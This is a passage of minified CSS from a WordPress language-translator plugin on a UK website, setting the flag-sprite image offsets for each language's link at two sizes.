a.united-states[title=English],a.single-language.united-states[title=English] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -352px no-repeat}#flags.size20 a.canada[title=English],a.single-language.canada[title=English] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -439px no-repeat}#flags.size20 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -91px no-repeat}#flags.size20 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -91px no-repeat}#flags.size20 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -91px no-repeat}#flags.size20 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -91px no-repeat}#flags.size20 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -91px no-repeat}#flags.size20 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -62px no-repeat}#flags.size20 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -91px no-repeat}#flags.size20 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -120px no-repeat}#flags.size20 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -120px no-repeat}#flags.size20 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -120px no-repeat}#flags.size20 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -120px no-repeat}#flags.size20 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -120px no-repeat}#flags.size20 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -120px no-repeat}#flags.size20 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -468px no-repeat}#flags.size20 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -149px no-repeat}#flags.size20 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -149px no-repeat}#flags.size20 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -149px no-repeat}#flags.size20 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -149px no-repeat}#flags.size20 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -149px no-repeat}#flags.size20 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -149px no-repeat}#flags.size20 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -178px no-repeat}#flags.size20 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -178px no-repeat}#flags.size20 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -178px no-repeat}#flags.size20 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -178px no-repeat}#flags.size20 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -178px no-repeat}#flags.size20 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -178px no-repeat}#flags.size20 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -410px no-repeat}#flags.size20 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -207px no-repeat}#flags.size20 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -207px no-repeat}#flags.size20 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -468px no-repeat}#flags.size20 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -468px no-repeat}#flags.size20 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -207px no-repeat}#flags.size20 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -207px no-repeat}#flags.size20 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -207px no-repeat}#flags.size20 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -207px no-repeat}#flags.size20 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -497px no-repeat}#flags.size20 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -236px no-repeat}#flags.size20 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -410px no-repeat}#flags.size20 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -236px no-repeat}#flags.size20 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -236px no-repeat}#flags.size20 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -410px no-repeat}#flags.size20 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -236px no-repeat}#flags.size20 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -236px no-repeat}#flags.size20 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -236px no-repeat}#flags.size20 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -410px no-repeat}#flags.size20 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -265px no-repeat}#flags.size20 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -265px no-repeat}#flags.size20 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -497px no-repeat}#flags.size20 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -265px no-repeat}#flags.size20 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -265px no-repeat}#flags.size20 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -265px no-repeat}#flags.size20 a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -439px no-repeat}#flags.size20 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -265px no-repeat}#flags.size20 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -294px no-repeat}#flags.size20 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -294px no-repeat}#flags.size20 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -468px no-repeat}#flags.size20 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -468px no-repeat}#flags.size20 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -294px no-repeat}#flags.size20 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -410px no-repeat}#flags.size20 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -497px no-repeat}#flags.size20 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -352px no-repeat}#flags.size20 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -439px no-repeat}#flags.size20 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -294px no-repeat}#flags.size20 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -294px no-repeat}#flags.size20 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -294px no-repeat}#flags.size20 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -323px no-repeat}#flags.size20 a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -439px no-repeat}#flags.size20 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -381px no-repeat}#flags.size20 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -323px no-repeat}#flags.size20 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -323px no-repeat}#flags.size20 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -439px no-repeat}#flags.size20 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -323px no-repeat}#flags.size20 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -323px no-repeat}#flags.size20 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -323px no-repeat}#flags.size20 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -352px no-repeat}#flags.size20 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -352px no-repeat}#flags.size20 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -352px no-repeat}#flags.size20 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -439px no-repeat}#flags.size20 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -381px no-repeat}#flags.size20 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -381px no-repeat}#flags.size20 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -4px no-repeat}#flags.size20 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -381px no-repeat}#flags.size20 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -381px no-repeat}#flags.size20 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -381px no-repeat}#flags.size18 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -4px no-repeat}#flags.size18 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -4px no-repeat}#flags.size18 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -468px no-repeat}#flags.size18 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -4px no-repeat}#flags.size18 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -4px no-repeat}#flags.size18 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -4px no-repeat}#flags.size18 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -4px no-repeat}#flags.size18 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -33px no-repeat}#flags.size18 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -33px no-repeat}#flags.size18 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -33px no-repeat}#flags.size18 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -33px no-repeat}#flags.size18 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -33px no-repeat}#flags.size18 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -33px no-repeat}#flags.size18 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -410px no-repeat}#flags.size18 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -62px no-repeat}#flags.size18 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -62px no-repeat}#flags.size18 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -91px no-repeat}#flags.size18 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -62px no-repeat}#flags.size18 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -62px no-repeat}#flags.size18 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -62px no-repeat}#flags.size18 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -62px no-repeat}#flags.size18 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -352px no-repeat}#flags.size18 a.united-states[title=English],a.single-language.united-states[title=English] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -352px no-repeat}#flags.size18 a.canada[title=English] a.single-language.canada[title=English] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -439px no-repeat}#flags.size18 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -91px no-repeat}#flags.size18 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -91px no-repeat}#flags.size18 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -91px no-repeat}#flags.size18 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -91px no-repeat}#flags.size18 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -91px no-repeat}#flags.size18 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -62px no-repeat}#flags.size18 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -91px no-repeat}#flags.size18 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -120px no-repeat}#flags.size18 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -120px no-repeat}#flags.size18 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -120px no-repeat}#flags.size18 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -120px no-repeat}#flags.size18 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -120px no-repeat}#flags.size18 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -468px no-repeat}#flags.size18 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -120px no-repeat}#flags.size18 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -149px no-repeat}#flags.size18 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -149px no-repeat}#flags.size18 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -149px no-repeat}#flags.size18 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -149px no-repeat}#flags.size18 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -149px no-repeat}#flags.size18 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -149px no-repeat}#flags.size18 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -178px no-repeat}#flags.size18 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -178px no-repeat}#flags.size18 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -178px no-repeat}#flags.size18 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -178px no-repeat}#flags.size18 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -178px no-repeat}#flags.size18 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -178px 